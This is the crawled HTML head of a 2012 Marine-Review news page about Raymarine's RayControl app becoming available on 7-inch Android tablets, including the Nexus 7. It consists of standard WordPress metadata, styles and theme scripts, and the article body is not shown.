

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/
body_size: 16069
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.marine-review.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Raymarine RayControl now available on 7″ android tablets including Nexus 7 | Marine-Review</title>
	<meta name="description" content="Raymarine has updated the RayControl application for Android. The RayControl application allows you to &quot;remote control&quot; you Wi-Fi enabled Raymarine new C/E series MFD Chart-plotters. Click to read more and go to the download links. Before - most of the tablets supported by RayControl was 10&quot; versions - leaving out the 7 inch&#039;ers like the popular" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Kaz"/>
	<meta name="keywords" content="android,free,ipad,nexus 7,raycontrol,raymarine,tablet" />
	<link rel="canonical" href="https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#article","name":"Raymarine RayControl now available on 7\u2033 android tablets including Nexus 7 | Marine-Review","headline":"Raymarine RayControl now available on 7&#8243; android tablets including Nexus 7","author":{"@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author"},"publisher":{"@id":"https:\/\/www.marine-review.com\/#organization"},"datePublished":"2012-12-19T11:19:00+00:00","dateModified":"2012-12-19T11:19:00+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#webpage"},"isPartOf":{"@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#webpage"},"articleSection":"News, Android, Free, iPad, Nexus 7, RayControl, raymarine, Tablet"},{"@type":"BreadcrumbList","@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.marine-review.com#listItem","position":1,"name":"Home","item":"https:\/\/www.marine-review.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.marine-review.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#listItem","name":"Raymarine RayControl now available on 7&#8243; android tablets including Nexus 7"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#listItem","position":3,"name":"Raymarine RayControl now available on 7&#8243; android tablets including Nexus 7","previousItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.marine-review.com\/#organization","name":"Marine-Review","description":"Boating & Marine - Articles & Reviews","url":"https:\/\/www.marine-review.com\/"},{"@type":"Person","@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author","url":"https:\/\/www.marine-review.com\/author\/kaz\/","name":"Kaz","image":{"@type":"ImageObject","@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1bae753007aecbe46d535ac904fb02d87e8ede61a5eff49a5258d6fb48ddfe03?s=96&d=mm&r=g","width":96,"height":96,"caption":"Kaz"}},{"@type":"WebPage","@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#webpage","url":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/","name":"Raymarine RayControl now available on 7\u2033 android tablets including Nexus 7 | Marine-Review","description":"Raymarine has updated the RayControl application for Android. The RayControl application allows you to \"remote control\" you Wi-Fi enabled Raymarine new C\/E series MFD Chart-plotters. Click to read more and go to the download links. Before - most of the tablets supported by RayControl was 10\" versions - leaving out the 7 inch'ers like the popular","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.marine-review.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.marine-review.com\/2012\/12\/news\/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7\/#breadcrumblist"},"author":{"@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author"},"creator":{"@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author"},"datePublished":"2012-12-19T11:19:00+00:00","dateModified":"2012-12-19T11:19:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.marine-review.com\/#website","url":"https:\/\/www.marine-review.com\/","name":"Marine-Review","description":"Boating & Marine - Articles & Reviews","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.marine-review.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.marine-review.com' />
<link rel="alternate" type="application/rss+xml" title="Marine-Review &raquo; Feed" href="https://www.marine-review.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine-Review &raquo; Comments Feed" href="https://www.marine-review.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine-Review &raquo; Raymarine RayControl now available on 7&#8243; android tablets including Nexus 7 Comments Feed" href="https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marine-review.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.marine-review.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.marine-review.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seraph-pds-MathJax-CHtml-css' href='https://www.marine-review.com/wp-content/plugins/seraphinite-post-docx-source/Ext/MathJax/CHtml.css?ver=2.16.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.marine-review.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.marine-review.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.marine-review.com/wp-content/plugins/seraphinite-post-docx-source/View.js?pk=Base&amp;ver=2.16.14" id="seraph_pds_View-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.marine-review.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marine-review.com/wp-json/wp/v2/posts/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marine-review.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.marine-review.com/?p=49' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marine-review.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marine-review.com%2F2012%2F12%2Fnews%2Fraymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marine-review.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marine-review.com%2F2012%2F12%2Fnews%2Fraymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.marine-review.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.marine-review.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1c2ba9c657";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




